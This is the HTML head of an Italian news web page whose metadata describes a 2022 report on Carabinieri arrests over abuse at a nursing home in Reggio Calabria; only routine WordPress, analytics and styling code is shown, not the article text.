

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/
body_size: 55738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maltrattamenti in casa di riposo a Reggio: morto anziano - 5 arresti &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maltrattamenti in casa di riposo a Reggio: morto anziano - 5 arresti &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="I Carabinieri del Nas di Reggio Calabria a conclusione di un’articolata attività investigativa, denominata “LA SIGNORA”, hanno dato esecuzione, con l’ausilio di militari del Comando Provinciale Carabinieri del capoluogo e degli altri NAS del Gruppo Tutela Salute di Napoli, ad una Ordinanza, emessa dal GIP presso Tribunale di Reggio Calabria su richiesta della locale Procura [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2022-06-27T08:14:12+00:00" />
	<meta property="article:modified_time" content="2022-06-27T08:24:24+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="451" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#article","isPartOf":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti","datePublished":"2022-06-27T08:14:12+00:00","dateModified":"2022-06-27T08:24:24+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/"},"wordCount":735,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg","articleSection":["Calabria cronaca","Featured"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/","url":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/","name":"Maltrattamenti in casa di riposo a Reggio: morto anziano - 5 arresti &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#primaryimage"},"image":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg","datePublished":"2022-06-27T08:14:12+00:00","dateModified":"2022-06-27T08:24:24+00:00","breadcrumb":{"@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2022/06/402AE983-1EE4-47CD-A583-CDBF58DEF569.jpeg","width":828,"height":451},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti Feed dei commenti" href="https://www.zmedia.it/maltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/69516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=69516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fmaltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fmaltrattamenti-in-casa-di-riposo-a-reggio-morto-anziano-5-arresti%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.171.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
